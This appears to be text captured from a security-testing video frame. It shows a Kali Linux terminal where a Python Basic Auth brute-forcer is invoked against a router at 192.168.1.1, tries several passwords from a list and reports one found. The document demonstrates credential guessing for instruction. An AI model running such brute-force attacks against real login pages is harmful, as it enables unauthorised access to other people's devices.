 @SECCURITY_TESTING
Applications Places Terminal Mon 07:46
root@kali: ~/pythonprograms/bruteforcer
File Edit View Search Terminal Help
root@kali:~/pythonprograms/bruteforcer# ./basicauth.py
#########################
* Our Basic Bruteforcer *
#########################
Usage:
-w: url (http://somesite.com)
-u: username
-t: threads
-f: password list
Example: ./basicauth.py -w http://www.somesite.com -u admin -t 5 -f pass.txt
root@kali:~/pythonprograms/bruteforcer# ./basicauth.py -w http://192.168.1.1 -u telekom -t 5 -f passwords.txt
#########################
* Our Basic Bruteforcer *
#########################
-admin-
[!!] -  admin - Is not Valid
-root-
[!!] -  root - Is not Valid
-administrator-
[!!] -  administrator - Is not Valid
-password1234-
[!!] -  password1234 - Is not Valid
-helloworld-
[!!] -  helloworld - Is not Valid
-adgdgsgd-
[!!] -  adgdgsgd - Is not Valid
-asgsg-
[!!] -  asgsg - Is not Valid
-31245122-
[!!] -  31245122 - Is not Valid
-fdafasdfdasf-
[!!] -  fdafasdfdasf - Is not Valid
-telekom-
[+] Password Found - telekom
^C[!!]Interrupted!!!
root@kali:~/pythonprograms/bruteforcer#